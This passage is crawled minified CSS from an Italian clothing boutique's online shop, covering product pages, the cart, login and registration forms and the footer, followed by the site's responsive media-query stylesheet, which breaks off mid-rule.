a{font-size:14px;font-weight:normal;text-decoration:none}#slider-range{width:90%;margin:10px auto 0}#paginate_elenco{border:solid 0 #333;text-align:right}#paginate_elenco a:nth-of-type(1),#paginate_elenco a:nth-last-of-type(1){display:none}#paginate_elenco .letter{padding:5px 12px;background:#999;color:#fff;text-decoration:none;border:#666 solid 1px}#paginate_elenco .number{padding:5px 12px;background:#999;color:#fff;text-decoration:none;border:#666 solid 1px}#paginate_elenco .number_in,#paginate_elenco span{padding:5px 12px;border:#999 solid 1px}#paginate_elenco .number:hover,#paginate_elenco .letter:hover{background:#fff;color:#1e1e1e}#paginate_elenco .activ{background:none;color:#d66f01;font-weight:bold;font-size:14px}#paginate_elenco .activ:hover{background:none}.pag_articolo{overflow:hidden}.pag_articolo .sx{width:55%;min-height:300px;float:left;}.pag_articolo .sx .cont_foto{padding:0 30px 0 0}#foto_primaria img{width:80%}.pag_articolo .dx{width:45%;min-height:200px;float:left;}.pag_articolo .dx .dett_art{border-top:#d9d9d9 solid 1px;border-bottom:#d9d9d9 solid 1px;padding:10px 0;margin:20px 0 20px}.pag_articolo .dx .dett_art #add{display:block;background:#c82705;padding:20px 30px;margin:20px 0 0;color:#FFF;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:180px;text-align:center;font-size:18px;-webkit-transition:all 500ms;-moz-transition:all 500ms;transition:all 500ms}.pag_articolo .dx .dett_art #add:hover{background:#ea2900;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 2px 8px 0 rgba(50,50,50,0.75);box-shadow:0 2px 8px 0 rgba(50,50,50,0.75)}.alert_dispo{position:absolute;top:0;left:0;display:block;width:100%;text-align:left;padding:15px 0 15px 0!important;margin:0 0 0;background:#f96767;color:#FFF;display:none;text-indent:10px} p.gratuita_100{text-align:center;font-weight:bold;border:#de90cb solid 1px;background:#f9cfef;color:#666;margin:0 auto 20px;padding:10px 0;width:80%}.pag_articolo .dx .dett_art #qta{padding:6px 10px;font-size:18px;color:#111;text-align:center;width:50px}.pag_articolo .cont_select{width:99%;height:43px;overflow:hidden;background:url(../immagini/arrow-down.png) no-repeat right #FFF;border:1px solid #e1e1e1}.pag_articolo .cont_select select{background:transparent;width:110%;line-height:1;border:0;border-radius:0;-webkit-appearance:none;padding:13px 15px!important;color:#666}.pag_articolo ul.ul_varianti{margin:0;padding:0px}.pag_articolo ul.ul_varianti li{list-style:none}.pag_articolo .dx #contVarianti{border:#666 solid 0}.pag_articolo .dx #contVarianti label{display:block}.pag_articolo .dx #contVarianti select{border:#999 solid 1px;padding:10px;width:240px}.pag_articolo .prezzo{color:#333;font-size:22px;line-height:30px}.pag_articolo .prezzo_off{font-size:22px;color:#333;line-height:30px}.pag_articolo .prezzo_barrato{text-decoration:line-through;font-size:14px;color:#969696}.pag_articolo .sconto_percentuale{font-size:14px;color:#a3261c}.pag_articolo .descri_prod{margin:0 0 20px 0;padding:20px 0 0;clear:both;}.pag_articolo .descri_prod .nome_art{font-size:16px}#cont_correlati{border-top:#d9d9d9 solid 1px;overflow:hidden;line-height:15px;margin:20px 0 20px}#cont_correlati .box_correlati:nth-child(7){margin-right:0px} .box_correlati{border-bottom:#666 dotted 0;width:calc(16.66% - 20px);min-height:200px;float:left;margin:0 20px 10px 0;text-align:center!important;} .box_correlati h3{font-size:15px;margin:0;height:48px; border:#333 solid 0;line-height:22px} .box_correlati h3 a{font-weight:normal;text-decoration:none} .box_correlati h3 a:hover{color:#000}.box_correlati img{width:100%;margin:0 0 5px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}.box_correlati img:hover{opacity:0.7}.box_correlati .prezzo{font-size:18px!important;color:#333}.box_correlati .prezzo_off{font-size:18px!important;color:#333}.box_correlati .prezzo_barrato{text-decoration:line-through;font-size:1em!important;color:#111}.box_correlati .sconto_percentuale{font-size:0.8em!important;font-style:italic;color:#8D8D8D}.pag_articolo #gallery_art{width:80px;float:left;border:#666 solid 0}.pag_articolo .elevatezoom-gallery{width:75px!important;margin:0 0 5px 0}.pag_articolo .marca{font-weight:bold;font-size:18px}.pag_articolo .nome_art{font-size:16px!important}.pag_articolo .contPrezzo{padding:10px 0 0;height:86px;border:#000 solid 0;margin:0 0 5px 0}ul.box_btn_add{border:#666 solid 1px}ul.box_btn_add li{list-style:none;text-align:center;float:left;text-transform:lowercase;position:relative}ul.box_btn_add{border:#666 solid 0;margin:0;padding:0;}ul.box_btn_add li:nth-child(1){width:100%;margin:0 10px 0 0}ul.box_btn_add li:nth-child(1) span.alert_dispo{position:absolute;top:0;left:0;display:block;width:100%;text-align:left;padding:10px 0 15px 0!important;margin:0 0 0;background:#f96767;color:#FFF;display:none;text-indent:10px}ul.box_btn_add li:nth-child(2){width:100%}ul.box_btn_add li #add{display:block;background:#595959;padding:20px 0;margin:0 0 10px 0;text-decoration:none;color:#FFF;text-transform:uppercase;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}ul.box_btn_add li a.not_allowed{cursor:not-allowed}ul.box_btn_add li #add_wish{display:block;background:#ccc;padding:12px 0;text-decoration:none;color:#666;text-transform:uppercase;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}ul.box_btn_add li #add:hover,#add_wish:hover{opacity:0.8}.tab_art_new{margin:0 0 20px 0}.tab_art_new ul.voci_tab{margin:50px 0 0 0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;list-style:none;float:left;position:relative;bottom:-1px;width:370px;border:#666 solid 0}.tab_art_new ul.voci_tab li{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;float:left;border-right:none;background:none!important}.tab_art_new ul.voci_tab li a{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none; float:left;text-decoration:none;padding:.5em 1.3em;color:#555555; background:none!important}.tab_art_new ul.voci_tab li a:hover{color:#212121}.tab_art_new ul.voci_tab li.selected-tab{border-bottom-color:#fff;border:1px solid #ddd}.tab_art_new ul.voci_tab li.selected-tab a,.tab_art_new ul.voci_tab li.selected-tab a:hover{background:#fff}.tab-panel{clear:left;border-top:1px solid #d3d3d3;background:#fff;color:#222;padding:10px;overflow:hidden}.tab_art_new #priv{font-size:10px;line-height:16px}#tab_2_b ul{margin:0;padding:10px}#tab_2_b li{background:url(../immagini/ok.png) no-repeat 0 4px;padding:0 0 0 20px;list-style:none;line-height:24px}#cont_rich_info{padding:10px}#cont_rich_info ul{margin:0px!important;padding:0px!important;overflow:hidden}#cont_rich_info ul li{list-style:none;float:left;width:50%;background:none!important;padding:0px!important;border:#000 solid 0}#cont_rich_info ul li input{width:80%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#cont_rich_info textarea{width:95%;height:80px;border:solid 1px #BDC2C9;padding:1px;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px}#cont_rich_info span{font-weight:bold}.zoomWindow{-webkit-box-shadow:2px 2px 7px 0 rgba(50,50,50,1);-moz-box-shadow:2px 2px 7px 0 rgba(50,50,50,0.7);box-shadow:2px 2px 7px 0 rgba(50,50,50,0.7)}.addthis_sharing_toolbox svg{width:40px}ul.caratteristiche_articolo{}ul.caratteristiche_articolo li{font-size:15px}ul.caratteristiche_articolo li .nome_caratt{font-weight:bold}ul.caratteristiche_articolo li .nome_valore{}#wrap_external_page{width:100%;background:url(../immagini/bg_altre_pagine.gif) repeat;text-align:left;color:#111;padding:0 0 20px 0}#cont_external_page{border:#fff solid 0;width:100%;margin:0 auto;padding:100px 0 0 0}#progress_cart{height:100px;border:#FF0000 solid 0;position:relative}#progress_cart .tratto{position:absolute;top:40px;left:20px;width:75%;height:5px;background:#e5e5e5;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}#progress_cart .cont_step1{width:80px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:0;text-align:center}#progress_cart .cont_step2{width:80px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:25%;text-align:center}#progress_cart .cont_step3{width:80px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:50%;text-align:center}#progress_cart .cont_step4{width:80px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:75%;text-align:center}#progress_cart .step.active{background:#c82705}#progress_cart .step{text-align:center;width:40px;background:#fff;height:40px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;-webkit-box-shadow:0 0 10px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 10px 0 rgba(50,50,50,0.75);box-shadow:0 0 10px 0 rgba(50,50,50,0.75);border:#666 solid 0;margin:0 auto}#progress_cart .number{padding:7px 0 0 0;font-family:"Times New Roman",Times,serif;font-style:italic;font-weight:bold;font-size:20px;display:block}#progress_cart .number.active{color:#fff}#progress_cart .descri{width:100%;font-size:14px;position:absolute;top:45px;text-align:center}#testo_ext_page{overflow:hidden}#testo_ext_page .sx{width:80%;float:left;margin:0;min-height:300px;background:#FFF;position:relative}#testo_ext_page .sx h1{font-size:16px;margin:0;text-align:left;background:#000;line-height:46px;padding:0 0 0 15px;color:#fff}#testo_ext_page .sx .testo{padding:20px;position:relative;border-left:#ddd solid 1px;border-right:#ddd solid 1px;border-bottom:#ddd solid 1px;border-top:#ddd solid 1px;min-height:300px}#testo_ext_page .sx .testo h2{background:#ddd;margin:0;padding:10px 10px;font-size:14px}#testo_ext_page .sx .arrow{width:28px;height:11px; position:absolute;top:46px;left:15px;border:#fff solid 0}#testo_ext_page .dx{width:20%;float:left;margin:0;min-height:300px; padding:0px}#testo_ext_page .dx .box_sped{background:#ddd;padding:10px}#testo_ext_page .dx .box_sped h2{font-size:14px;margin:0px}#testo_ext_page .dx .box_sped ul{margin:0;padding:10px}#testo_ext_page .dx .box_sped ul li{list-style:none;line-height:18px;background:url(../immagini/check.gif) no-repeat 0 5px;padding:4px 0 4px 24px;margin:0 0 10px 0;border-bottom:solid 1px #ededed}#testo_ext_page .dx .box_pagam{background:#808080;padding:10px 5px 10px 10px;color:#fff;margin:0}#testo_ext_page .dx .box_pagam h2{font-size:14px;margin:0;color:#FFF}#testo_ext_page .dx .box_pagam ul{margin:0;padding:10px}#testo_ext_page .dx .box_pagam ul li{list-style:none;line-height:18px;padding:4px 0 4px 0;margin:0 10px 2px 0;display:inline-block}#testo_ext_page .dx .box_pagam ul li img{width:54px}#testo_ext_page .dx .box_acq_sicuri{background:#ddd;padding:20px;margin:10px 0 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#testo_ext_page .dx .box_acq_sicuri h2{font-size:14px;margin:0;color:#FFF}.cont_email_ordine{float:left;margin:0 30px 0 0}.cont_email_ordine input.email,.cont_email_ordine input.password{width:250px;padding:5px}table.tab_cart{width:100%}table.tab_cart thead th{border-bottom:solid 1px #ddd;text-transform:uppercase;padding:10px 0;font-weight:normal;font-size:12px}table.tab_cart th.subtot{text-align:right;width:80px}table.tab_cart td{border-bottom:solid 1px #ddd}table.tab_cart td.subtot{text-align:right;width:80px}table.tab_cart .foto_cart{text-align:center;width:120px}table.tab_cart .foto_cart img{width:100px}table.tab_cart td{padding:3px}table.tab_cart td span.varianti_carrello{font-size:10px;line-height:15px;display:block}.btn_azioni_cart{background:#ddd;padding:20px;margin:20px 0 0 0;overflow:hidden}.btn_azioni_cart a.btn{display:block;padding:5px 20px;text-transform:uppercase;text-decoration:none;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.btn_azioni_cart a.torna{float:left;border:solid 1px #b5b5b5}.btn_azioni_cart a.torna:hover{background:#B5B5B5;border:solid 1px #333;color:#fff}.btn_azioni_cart a.step2{float:right;background:#c82705;color:#fff;border:#8c0707 solid 1px}.btn_azioni_cart a.step2:hover{background:#e00f0f}table.tab_cart a.btn_cart{display:block;padding:4px 20px;width:80px;text-align:center;font-size:14px;background:#ddd;border:solid 1px #b5b5b5;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;float:left;margin:10px 0 0}table.tab_cart a.btn_modificare{margin:10px 10px 0 0}table.tab_cart a.btn_cart:hover{background:#B5B5B5;border:solid 1px #333;color:#fff}.totcart{padding:20px;background:#F4F4F4;font-size:16px;font-weight:bold;text-align:right;margin:0}.coupon{padding:20px;background:#F4F4F4;font-size:14px;font-weight:bold;text-align:right;margin:0;border-bottom:#ddd solid 1px}.banner_carrello{padding:20px;background:#F4F4F4;text-align:center;border-bottom:#ddd solid 1px}#cont_tab_taglie{width:550px;height:520px;text-align:left}#cont_tab_taglie table{background:#999;padding:5px 0}#cont_tab_taglie table td{background:#fff;padding:1px 2px;font-size:11px;text-align:center}#cont_tab_taglie p{line-height:15px;font-size:11px}#reg_ute{margin:0 auto;width:510px;border:#000 solid 0}#reg_ute ul{margin:0 auto;padding:0;overflow:hidden;border:#FF0000 solid 0;text-align:center}#reg_ute ul li{list-style:none;border:#333 solid 0;width:250px;min-height:63px;float:left}#reg_ute ul li span{font-size:10px;color:#999}#reg_ute ul li label{font-weight:bold}#reg_ute ul li input,#reg_ute ul li inputinput.inp_text{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute ul li select{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute .az{display:none}#reg_ute #p_privacy{line-height:15px;font-size:12px}#reg_ute .loaderRegUte{display:none}#reg_ute hr{background:#ddd;border:none;height:1px}#cont_login_reg{overflow:hidden;margin:0 auto;width:650px}#cont_login_reg h1{color:#333;font-size:1.7em;margin:0;line-height:40px;background:none!important;padding:0px}#cont_login_reg #sx{float:left;width:300px;padding:10px;border-right:dotted 1px #666}#cont_login_reg #dx{float:left;width:300px;padding:10px}#cont_login_reg .loaderLogin{display:none}#cont_login_reg input{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pagina_newsletter{border:#FF0000 solid 0}.pagina_newsletter form.iscrizione,.pagina_newsletter form.cancellazione{text-align:center;margin:0px}.pagina_newsletter .privacy_newsletter{font-size:12px}.pagina_newsletter #email_nl,.pagina_newsletter #email_nl_canc{width:300px;padding:15px 20px!important}.pagina_newsletter .loader_nl,.pagina_newsletter .loader_nl_canc{display:none} .res_action,#contDivAddCart{min-width:300px;min-height:70px;padding:10px;overflow:hidden;position:relative;z-index:1000}.res_action img,#contDivAddCart img{float:left;margin:0 10px 0 0}.res_action h1,#contDivAddCart h1{color:#666;font-size:16px;font-weight:bold}.res_action a,#contDivAddCart a{padding:5px 15px;background:#ccc}.res_action a:hover,#contDivAddCart a:hover{text-decoration:none}.res_action p,#contDivAddCart p{margin:0 0 10px 0}.res_action input[type=text],#contDivAddCart input[type=text]{text-align:center;font-size:20px;font-weight:bold;width:70%}.res_action a.copia,#contDivAddCart a.copia{display:inline-block;font-size:14px}.pagina{overflow:hidden;margin:0 auto 0 auto}.pagina .sx{float:left;width:50%;min-height:400px; padding:40px 0 0 0;line-height:10px}.pagina .sx li{list-style:none}.pagina .sx img{width:100%}.pagina .dx{float:left;width:50%;min-height:400px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 40px 0 40px}ul.foto_statica_aggiuntive{margin:0px!important;padding:0px!important;overflow:hidden}ul.foto_statica_aggiuntive li{list-style:none;float:left;background:none!important;margin:5px 0 0!important;padding:0px!important}ul.foto_statica_aggiuntive img{width:108px;margin:0 8px 0 0;padding:4px;border:#ddd solid 1px}ul.foto_statica_aggiuntive img:hover{border:#34679C solid 1px}ul.elenco_news{margin:0;padding:0 0 20px!important;border:#333 solid 0;overflow:hidden}ul.elenco_news li{list-style:none;border-right:#999 dotted 1px;margin:0 20px 20px 0!important;padding:0 15px 10px 0!important;overflow:hidden;float:left;width:45%}ul.elenco_news li .data{display:block;background:url(../immagini/time_ico.png) no-repeat 0 4px;padding:0 0 0 16px;color:#666;margin:0 0 1px 0}ul.elenco_news a{font-weight:bold;font-size:14px;color:#df0005}ul.elenco_news a:hover{text-decoration:none}ul.elenco_news li img{width:150px;float:left;margin:0 10px 0 0}#terr{width:100%;height:380px}#form_contatti{padding:0px} #form_contatti ul{margin:0;padding:0;overflow:hidden}  #form_contatti ul li{list-style:none;float:left!important;width:50%;background:none;margin:0;padding:0px}  #form_contatti ul li input{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:95%;height:80px;border:solid 1px #BDC2C9;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px}  #form_contatti span{font-weight:bold}#priv{font-size:12px;line-height:15px}table.generalTable{width:100%;background:#999} table.generalTable caption{font-size:14px;font-weight:bold;text-align:left;margin:10px 0 0} table.generalTable th{font-weight:bold;background:#E8E8E8;text-align:center} table.generalTable td{text-align:center;background:#fff;padding:5px 0} table.generalTable .prezzo{color:#333;font-weight:bold!important;font-size:12px!important;font-family:Arial,Helvetica,sans-serif} .box_info_spe{background:#F4F4F4;text-align:center;padding:1px 0;font-weight:bold;border:solid 1px #ddd}ul.scelte_account{margin:0;padding:20px;background:#FFFFCC}ul.scelte_account li{list-style:none;line-height:26px}ul.scelte_account li.ordini:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f0ca';font-weight:900}ul.scelte_account li.preferiti:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f004';font-weight:900}ul.scelte_account li.cancella:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f2ed';font-weight:900}ul.scelte_account li a{padding:0 0 0 10px}ul.scelte_account li a:hover{text-decoration:none}.cont_pagina_brand{margin:0;padding:0;-webkit-column-count:3;-moz-column-count:3;column-count:3}.cont_pagina_brand ul.cont_brand{padding:0;margin:0 0 20px 0}.cont_pagina_brand ul.cont_brand>li{list-style:none;border:#FF0000 solid 0;font-weight:bold;text-transform:uppercase}.cont_pagina_brand ul.cont_brand>li>ul{margin:0;padding:0 0 0 15px}.cont_pagina_brand ul.cont_brand>li>ul>li{list-style:none;border:#FF0000 solid 0;font-weight:normal;text-transform:none}.cont_pagina_brand ul.cont_brand>li>ul>li>a{text-decoration:none}.cont_pagina_brand ul.cont_brand>li>ul>li>a:hover{text-decoration:underline}.input_coupon_conferma{padding:10px;font-size:20px}div.logo_footer{text-align:center;position:relative;z-index:100}img.logo_footer{height:80px}ul.social_footer{margin:0 0 10px;padding:0px}ul.social_footer li{list-style:none;display:inline-block;border:#FF0000 solid 0;margin:0 5px 0 0}ul.social_footer li a{font-size:26px;color:#FFF}.snapwidget-widget{width:100%;height:273px}.cont_footer{margin:var(--margin_bottom) 0 0;padding:var(--margin_bottom) 0 0 0;min-height:200px;background:#000 url(../immagini/vestito-stilizzato.png) no-repeat right bottom}.cont_footer ul.cont_footer2{margin:0 0 0;padding:60px 0 20px 0;width:100%;overflow:hidden;position:relative;z-index:100;border-top:#d9d9d9 solid 0}.cont_footer ul.cont_footer2>li:nth-child(1){margin-left:0px}.cont_footer ul.cont_footer2>li{width:calc(25% - 23px);margin:0 0 0 30px;min-height:280px;list-style:none;float:left;font-size:14px;color:#FFF}.cont_footer ul.cont_footer2>li>h3{margin:0 0 40px 0;padding:0 0 20px 0;color:#FFF;font-size:18px;font-weight:bold;border-bottom:solid 1px #d6d6d6}.cont_footer ul.cont_footer2>li:nth-child(4) img{width:100%}ul.menu_footer{padding:0;margin:0px}ul.menu_footer li{list-style:none;padding:0;line-height:30px;border-bottom:solid 0 #d9d9d9}ul.menu_footer li a{text-decoration:none;font-size:14px;display:block;line-height:30px;color:#FFF}ul.menu_footer li a:hover{text-decoration:none;color:#666}.cont_footer ul.cont_footer2>li:nth-child(4) #email_nl{width:100%;padding:7px 10px;border:#666 solid 1px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cont_footer ul.cont_footer2>li:nth-child(4) .loader_nl{display:none}.cont_footer ul.cont_footer2>li:nth-child(4) .priv_newsletter{line-height:16px;font-size:13px}.cont_footer ul.cont_footer2>li:nth-child(4) .priv_newsletter a{color:#FFF}.cont_footer ul.cont_footer2>li:nth-child(4) #invia_nl2{color:#FFF;font-weight:bold;text-transform:uppercase;border:#666 solid 1px;background:#666;text-decoration:none;padding:8px 12px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}.cont_footer ul.cont_footer2>li:nth-child(4) #invia_nl2:hover{color:#666;background:#FFF}.copyright{padding:10px 0 20px 0;clear:both;color:#999;font-size:12px;text-align:center;border-top:#d9d9d9 solid 1px}.copyright a{color:#999}.copyright a:hover{text-decoration:none;color:#FFF}.box_fb_footer{border:none;overflow:hidden;width:270px;height:212px;border:#FFF solid 1px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.boutiquegnisci.com/themes/gnisci2/includes/css.php?file=../css/responsive.css&cache=78597
body_size: 2374
content:
@charset "utf-8";@media screen and (max-width:1550px){:root{--margin_bottom:100px}.wrap{width:1242px;border:solid var(--border-wrap) #FF0000}.blocco_chi_siamo{padding:var(--margin_bottom)}.blocco_chi_siamo .sx{width:40%}.blocco_chi_siamo .dx{width:60%}.blocco_chi_siamo .dx h1{font-size:32px;line-height:42px;background:none;padding:0px}.cont_parallax_home .over{padding:120px 60px}.cont_parallax_home .titolo{font-size:32px;line-height:42px}}@media screen and (max-width:1170px){ul.cont_banner_home li h3{height:110px;padding:0 20px;font-size:32px;line-height:36px}ul.cont_banner_home li h3>a{color:#fff;text-decoration:none;font-weight:bold;font-size:32px;font-family:'cairo',sans-serif;text-shadow:1px 1px 1px rgba(0,0,0,1)}}@media screen and (min-width:980px) and (max-width:1185px){.wrap{width:986px;border:#FF0000 solid 0}.nivoSlider{width:100%;min-height:auto;height:auto}div.elenco_art .col_dx{width:756px}div.elenco_art ul.cont_articoli li:nth-child(3n){margin-right:0px}div.elenco_art ul.cont_articoli li:nth-child(4n){margin:0 30px 30px 0}div.elenco_art ul.cont_articoli li{width:calc(33.3% - 30px);height:435px;margin:0 30px 30px 0}.box_fb_footer{border:none;overflow:hidden;width:100%;border:#FFF solid 1px}}@media screen and (min-width:768px) and (max-width:979px){.box_correlati h3{font-size:13px;height:52px;line-height:18px}}@media (max-width:979px){:root{--larg_perc:70%}.wrap{width:100%;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000}.nivoSlider{width:100%;min-height:auto;height:auto}ul.cont_banner_home li h3{height:80px;padding:0 20px;font-size:22px;line-height:26px}ul.cont_banner_home li h3>a{font-weight:bold;font-size:22px}.cont_lingua_valuta{top:10px;left:10px}.ricerca_testa{top:75px;left:10px}.logo_testa{height:70px}.ddsmoothmenu{display:none!important}.resp_menu{display:block}.cont_parallax_home .over{padding:100px 50px}.cont_parallax_home .titolo{font-size:32px;line-height:42px}.blocco_chi_siamo{flex-wrap:wrap}.blocco_chi_siamo .sx{width:var(--larg_perc);padding-bottom:55%;margin:0 auto 30px}.blocco_chi_siamo .dx{width:var(--larg_perc);padding:0;margin:0 auto}div.elenco_art .cont_btn_filtri{display:block;}div.elenco_art .col_sx{width:230px;min-height:100px;float:none;background:#FFF;padding:5px 5px 10px 5px;position:absolute;top:155px;left:-250px;z-index:100;-webkit-box-shadow:2px 2px 7px 0 rgba(50,50,50,1);-moz-box-shadow:2px 2px 7px 0 rgba(50,50,50,0.7);box-shadow:2px 2px 7px 0 rgba(50,50,50,0.7)}div.elenco_art .col_dx{width:100%;float:none}div.elenco_art ul.cont_articoli li{height:380px}div.elenco_art ul.cont_articoli li h3 a{font-size:14px} .box_correlati h3{font-size:13px;height:52px;line-height:18px}#foto_primaria{display:none}#foto_primaria img{width:90%}.pag_articolo .sx .cont_foto{padding:0}.pag_articolo .elevatezoom-gallery{width:50%!important;margin:0 0 5px 0;border:#FF0000 solid 0}.pag_articolo #gallery_art{width:100%;float:left;border:#666 solid 0}.pag_articolo #gallery_art a{border:#333 solid 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px 0 0}.pag_articolo #gallery_art a img{width:45%!important}.box_fb_footer{border:none;overflow:hidden;width:100%;border:#FFF solid 1px}#cookie{width:100%;height:auto;min-height:30px;padding:5px 10px 5px 10px}#cookie #ok_cookie{border:#fff solid 0;padding:3px 10px; background:none}}@media (max-width:768px){:root{--margin_bottom:60px;--larg_perc:80%;--padding_corpo:30px}#cambio_lingua a{font-size:12px}#cont_valute a{font-size:12px}.logo_testa{height:60px}.banner_top{margin:0;height:auto}.nivo-directionNav a{display:none}ul.cont_banner_home{}ul.cont_banner_home li:nth-child(2n){margin-right:0px!important}ul.cont_banner_home li:nth-child(3n){margin-right:15px}ul.cont_banner_home li{float:left;width:calc(50% - 8px);margin:0 15px 15px 0;line-height:10px;padding-bottom:50%}ul.azione_testa li{width:65px;font-size:12px}ul.azione_testa li img{width:20px}ul.azione_testa li .count_art{right:10px;border-radius:90px;padding:0 5px;font-size:10px}#cont_art_home .bo_x h3 a{font-size:14px}div.elenco_art ul.cont_articoli li{width:calc(33.3% - 30px);height:435px;margin:0 30px 30px 0}.pag_articolo .dx #contVarianti select{padding:5px;width:200px}h1{margin:0 0 20px 0;font-size:18px}h1.ter{margin:0 0 20px 0;font-size:18px}.pagina .sx{float:none;width:100%;min-height:200px;padding:40px 0 0 0;text-align:center}.pagina .sx img{width:80%}.pagina .dx{float:none;width:100%;min-height:200px;padding:40px 0 0 0}#testo_ext_page .sx{width:100%}#testo_ext_page .dx{display:none}#reg_ute{margin:0 auto;width:100%}#reg_ute ul{margin:0 auto;padding:10px}ul.elenco_news li{margin:0 20px 0 0!important;overflow:hidden;float:none;width:95%;border:none}.snapwidget-widget{width:273px;height:273px}.cont_footer ul.cont_footer2{text-align:center}.cont_footer ul.cont_footer2>li:nth-child(1){margin:0 auto 30px}.cont_footer ul.cont_footer2>li{width:70%;margin:0 auto 30px auto;min-height:250px;float:none}.cont_footer ul.cont_footer2>li>h3{margin:0 0 20px 0;padding:0 0 10px 0;color:#333;font-size:18px;font-weight:normal;border-bottom:solid 1px #d6d6d6}}@media screen and (min-width:550px) and (max-width:767px){#cont_correlati .box_correlati:nth-child(4n){margin-right:0px}#cont_correlati .box_correlati{border-bottom:#666 dotted 0;width:calc(25% - 20px);min-height:200px;float:left;margin:0 20px 10px 0;text-align:center!important}#cont_login_reg{width:100%}#cont_login_reg #sx{float:none;width:100%;padding:10px;border-bottom:dotted 1px #666}#cont_login_reg #dx{float:none;width:100%;padding:10px}#cont_login_reg input{width:205px;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4}}@media screen and (min-width:0px) and (max-width:549px){:root{--margin_bottom:50px;--larg_perc:100%;--padding_corpo:20px}.ricerca_testa{border:#333 solid 0;display:inline-block;position:absolute;top:131px;left:5px}.logo_testa{position:absolute;top:20px;left:10px;height:50px}ul.azione_testa li{width:55px;font-size:10px}ul.cont_banner_home li a.url1{padding-left:15px;padding-bottom:20px}ul.cont_banner_home li a.url2{padding-bottom:20px;padding-right:15px}.cont_banner_home .sx{width:100%;float:none;padding:0 0 15px}.cont_banner_home .sx img{width:100%}.cont_banner_home .dx{width:100%;float:none;padding:0 0 15px}.cont_parallax_home .over{padding:60px 30px}.cont_parallax_home .descrizione{font-size:18px;padding:0 0;line-height:30px}.cont_banner_home .blocco1{margin:0}.cont_banner_home .blocco2 .sx{width:100%;float:none;padding:0 0 15px 0}.cont_banner_home .blocco2 .dx{width:100%;float:none;padding:0 0 15px 0}.cont_banner_home .blocco2 .dx .rigo1 .sx{width:100%;float:none;padding:0 0 15px 0}.cont_banner_home .blocco2 .dx .rigo1 .dx{width:100%;float:none;padding:0}.cont_banner_home .blocco2 .dx .rigo2{margin:10px 0 0}.cont_banner_home .blocco2 .dx .rigo2 ul li{min-height:0px}.azienda_home .sx{width:100%;float:none;padding:0 0 15px 0;text-align:center}.azienda_home .dx{width:100%;float:none;padding:0 0 15px 0}div.elenco_art ul.cont_articoli li{width:60%;height:auto;margin:0 auto 20px;float:none;text-align:center}div.elenco_art ul.cont_articoli li:nth-child(4n){margin:0 auto 20px}.pag_articolo .sx{width:100%;min-height:300px;float:none}.pag_articolo .dx{width:100%;min-height:200px;float:none}.tab_art_new ul.voci_tab{margin:50px 0 0 0;position:relative;bottom:-1px;width:100%;border:#666 solid 0}.tab_art_new ul.voci_tab li a{font-size:12px;padding:5px 10px}#cont_rich_info ul li{float:none;width:100%}#cont_rich_info ul li input{width:100%}#cont_rich_info textarea{width:100%}.cont_pagina_brand{-webkit-column-count:2;-moz-column-count:2;column-count:2}#cont_correlati .box_correlati:nth-child(4n){margin-right:auto}#cont_correlati .box_correlati{width:calc(50% - 20px);min-height:280px;float:left;margin:0 20px 10px 0;text-align:center!important}.btn_azioni_cart{padding:10px}.btn_azioni_cart a.btn{padding:2px 5px;font-size:13px}.pagina .sx img{width:100%}#cont_login_reg{width:100%;padding:0 5px}#cont_login_reg #sx{float:none;width:100%;padding:10px;border-bottom:dotted 1px #666;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#cont_login_reg 